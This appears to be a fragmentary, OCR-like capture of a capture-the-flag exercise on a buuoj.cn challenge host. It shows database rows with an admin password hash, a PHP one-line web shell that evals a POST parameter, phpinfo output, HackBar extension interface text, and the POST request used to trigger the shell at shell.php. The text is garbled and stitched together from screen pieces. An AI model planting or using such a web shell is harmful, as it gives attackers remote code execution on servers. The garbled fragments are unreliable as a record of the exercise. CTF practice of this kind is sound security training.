 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0 \N \N \N \N 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0
\N \N \N \N <?php highlight_file(__FILE__);@eval($_POST[k1te]);?>
PHP Version 5.6.40
php
System Linux aabeb9e212d9 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jan 31 2019 01:29:58
元素 控制台 源 网络 性能 内存 HackBar EditThisCookie +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f81a54dd-4db2-41e2-9e60-0f07f994806f.node4.buuoj.cn/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
k1te=phpinfo();